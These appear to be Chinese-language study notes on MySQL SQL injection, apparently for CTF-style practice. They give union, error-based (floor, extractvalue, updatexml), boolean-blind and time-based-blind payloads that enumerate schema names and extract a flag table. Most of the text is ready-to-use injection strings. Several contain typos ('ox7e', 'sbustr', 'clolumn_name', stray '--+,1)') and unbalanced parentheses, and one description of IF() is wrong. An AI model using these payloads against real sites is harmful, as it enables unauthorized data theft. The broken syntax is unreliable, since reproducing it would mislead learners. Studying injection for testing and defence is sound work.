一般注入分类:
时间,布尔,报错,堆,联合
有关函数介绍:
current_user() 当前用户名
session_user() 链接数据库的用户名
@@basedir mysql安装路径
@@datadir 数据库存储的路径
@@version_compile_os操作系统版本
MYSQL中常用的表
information_schema数据库,存储数据库元信息,具有表schemata(数据库名)tables(表名)columns(列名字段名)
SCHEMA_NAME字段用来存储数据库名,TABLE_SCHEMA字段用来存储表名,
table_schema和table_name分别来存储数据库名和表名
columns表中,table_schema(数据库名)
查询语句
select database();查看当前已选择库名
select table_name from information_schema.tables where table_schema=database();查看当前数据库中存在的表名
select column_name from information_schema.columns where table_schema=database() and table_name='login';查询某个表中的字段名称
注释符:
#
--+ --为单行注释,但是在web中+和空格同义,所以用--+
/**/
/*!*/
%23 表示#
判断存在注入:
(1).127.0.0.1/?id=1
在1后面加'单引号 在1后面加/斜杠 在1后加and 1=1 或者 1=2 在1后加and sleep(5)
(2).字符型和整型的最大区别是:字符型需要先闭合前面的引号,后面加注释
$sql = "select * from table where id = '1'"; 在正常查询语句中,先闭合前边1的' and 1=1 后边由于还有
单引号,所以需要注释掉用--+
联合查询注入:
1.按照注入语法分为:联合查询注入union/报错查询注入error/布尔型注入Boolean/延时注入time/堆叠查询注入
2.联合查询注入是最简单一种注入方式,但要求页面有显示位,否则无法注入
先判断是字符还是整型,加'加--+注释说明是字符型
oredr by 对表里面的数据进行排序,order by 1按照第一列进行排序,依次类推。
?id=-1'union select 1,2,3 --+ 注意id=-1,隐藏正常结果才能爆出显示位,显示位是2,3可以插入正常语句
报错盲注:
网站开启了mysqli_error函数
函数1:(floor函数:)
floor(rand(0)*2):利用分组时生成的虚拟表出现主键冲突,报出错误信息
基本格式:select count(*),concat(/*payload*/,floor(rand(0)*2))as x from user group by x;
说明:payload可以替换为任意的查询语句,database()还可以换成其他的数据库名/表名/列名
concat是mysql中连接多个字符的函数,起到连接作用。
select count(*),concat(database(),floor(rand(0)*2)as x from user group by x; 爆出当前库名
函数2:extractvalue
基本格式:?id=1 and extractvalue(1,(payload))
?id=1 and updatexml(1,(concat(0x7e,(select@@version),ox7e)),1)
函数3(updataxml函数:)
updataxml()函数
updataxml(xml_document,xpath_string,new_value);
参数 描述
xml_document string格式,为xml文档对象的名称,文中为Doc
xpath_string xpath格式的字符串
new_value string格式,替换查找到的符合条件的数据
select name from user where id=1 and updatexml(1,concat('~',(select database(),'~'),3)) #注入语句
基于布尔盲注:
构造SQL判断语句,通过查看页面返回结果来推断哪些SQL判断条件是成立的,以此来获取数据库中的数据。
1.如果页面既没有显示位,也没有报错提示的话,可以使用布尔注入
2.通过插入一些语句查看结果来判断是否为布尔注入
3.布尔注入的几个常用函数:
length(select database())>5 #length() 里面可以方查询语句,判断查询结果的长度
exists() #exists里可以放查询语句,用来判断查询结果是否存在
ascii() #ascii里面可以放查询语句,把查询结果转换为ascii的值
substr(string,pos,length)#用来截取查询结果,string可以用查询语句代替,pos表示
截取位置,下标从1开始,length表示截取的长度
举例:
select * from user where id =1 and length(user())>10;如果user()用户长度>10,返回就正常,否则为空。
?id=1 and substr((select user()),1,1) = 'r' #判断用户第一个字符是否为r
?id=1 and substr((select user()),2,1) = 'o'#判断用户第二个字符是否为o
?id=1 and ascii("r")=114
?id=1 and ascii(substr((select user(),1,1))>114 #判断用户的第一个字符是否大于114
好玩又麻烦
查看注入点方法,每个人手法不同。个人查看注入点为'单引号,"双引号。
127.0.0.1/?id=1 #正常 127.0.0.1/?id=1' #不正常 127.0.0.1/?id=1'' #正常
构造闭合
127.0.0.1/?id=1' --+ #正常,可认为闭合成功了
127.0.0.1/?id=1' and 1=1 --+ #正常
127.0.0.1/?id=1' and 1=2 --+ #不正常
猜解数据库:
length()返回数据库的长度
127.0.0.1/?id=1' and length(database())>1 --+ #肯定大于1
127.0.0.1/?id=1' and length(database())>3 --+ #大于3
127.0.0.1/?id=1' and length(database())>4 --+ #不大于4
继而ascii()和substr()猜解数据库名
127.0.0.1/?id=1' and (select ascii(substr(database(),1,1)))=116 --+ #116=t

不停尝试爆数据库表,盲注很枯燥.
127.0.0.1/?id=1' and (select ascii(substr((select table_name from information_schema.tables where table_schema='teat' limit 0,1),1,1)))=102 --+ 看表
127.0.0.1/?id=1' and (select ascii(substr((select clolumn_name from information_schema.columns where table_name = 'falgs' limit0,1),2,1)))=105 --+ 看表的列
基于时间布尔盲注:
1.如果布尔注入不行时,可以用延时注入.
2.延时注入基本格式:
• #IF(Condition,A,B)函数
当Condition为TRUE时,返回A;当Condition为FALSE时,返回B。
eg:if(ascii(substr(“hello”, 1, 1))=104, sleep(5), 1)
3.举例
#(1)判断当前数据库长度
id=3' and if(length(database())>10,sleep(5),1) --+ #判断数据库长度
#(2)获取当前连接数据库第一个字母
if(ascii(substr((select database()), 1, 1))=114, sleep(5), 1)
#(3)判断第一个数据库第一个字符。
if(ascii(substr((select distinct table_schema from information_schema.tables limit 0, 1), 1, 1))=105,sleep(5), 1)
if(条件1,条件2,条件3)
如果条件1正确就执行条件2,条件1正确执行条件3
?id=1 and if(length(database())=4,sleep(1),1) --+ #得长度
?id=1 and if(((ascii(substr(database(),1,1)))=116),sleep(1),1) --+ #得到数据库名称为test
#得到第一个表名:flags
?id=1 and if((select ascii(sbustr((select table_name from information_schema.tables where table_schema = 'test' limit 0,1),1,1))=102),sleep(1),1) --+
?id=1 and if((select ascii(substr((select column_name from information_schema.columns where table_name = 'flags'limit 0,1),1,1))=105),sleep(1),1)--+
#获取到flags字段为id,flags
?id=1 and if ((select ascii(substr((select flag from flags limit 0,1),1,1))>1),sleep(1),1)--+,1)--+
#获取flag内容
?id=1 and if((ascii(substr((select flag from flags limit 0,1),1,1))) >100,sleep(1),1)
